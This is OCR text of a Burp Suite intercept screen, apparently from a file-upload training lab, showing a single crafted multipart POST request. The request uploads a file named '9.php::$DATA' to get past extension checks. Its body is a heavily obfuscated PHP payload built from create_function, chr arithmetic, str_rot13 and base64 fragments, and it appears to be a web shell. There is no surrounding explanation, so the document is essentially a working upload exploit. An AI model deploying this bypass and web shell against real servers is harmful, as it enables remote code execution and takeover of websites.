 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.4:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-09/index.php?action=show_code HTTP/1.1
2 Host: 192.168.0.4
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------419846189018549648792799966307
8 Content-Length: 932
9 Origin: http://192.168.0.4
10 Connection: close
11 Referer: http://192.168.0.4/Pass-09/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------419846189018549648792799966307
15 Content-Disposition: form-data; name="upload_file"; filename="9.php::$DATA"
16 Content-Type: text/php
17
18 <?php
$oAZZ=create_function(chr(8640/240).str_rot13('f').chr(75258/678).str_rot13('z').chr(0145457/01003),base64_decode('ZQ==').chr(0x124
-0xae).chr(0x109-0xa8).chr(075130/0442).base64_decode('KA==').chr(035530/0646).str_rot13('f').chr(393-282).base64_decode('bQ==').ch
r(01377-01232).str_rot13(')').base64_decode('Ow=='));$oAZZ(base64_decode('NjM1N'.'zE0O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_d
ecode('RQ==').chr(435-378).chr(0x61c8/0x12a).str_rot13('I').''.''.chr(810-740).str_rot13('g').chr(0x283-0x210).chr(0xb09c/0x1fc).ch
r(0x226-0x1cf).''.'90dW5'.'dKTsx'.'OTA3M'.'TQyOw'.'=='.''));?>
19 -----------------------------419846189018549648792799966307
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------419846189018549648792799966307--
24
? Search... 0 matches